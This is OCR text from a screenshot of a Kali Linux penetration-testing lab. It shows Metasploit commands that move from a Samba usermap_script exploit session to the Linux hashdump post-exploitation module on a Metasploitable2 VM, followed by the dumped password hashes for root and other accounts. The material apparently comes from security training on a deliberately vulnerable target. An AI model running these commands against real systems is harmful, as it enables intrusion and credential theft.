 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
Kali
Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Wed 02:34 1
Automatic suspend
Computer will suspend very soon because of inactivity.
restart-vm
tools
mount-shared-
folders
esp.c
esp
vunl.c
vuln
c4
File
root@
Terminal
File Edit View Search Terminal Help
^Z
Background session 1? [y/N]  y
msf5 exploit(multi/samba/usermap_script) > use post/linux/gather/hashdump
msf5 post(linux/gather/hashdump) > set session 1
session => 1
msf5 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfa
dmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator
,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/us
er:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/
bash
[+] Unshadowed Password File: /root/.msf4/loot/20200617023229_default_192.168.80
.134_linux.hashes_466196.txt
[*] Post module execution completed
msf5 post(linux/gather/hashdump) >
To direct input to this VM, click inside or press Ctrl+G.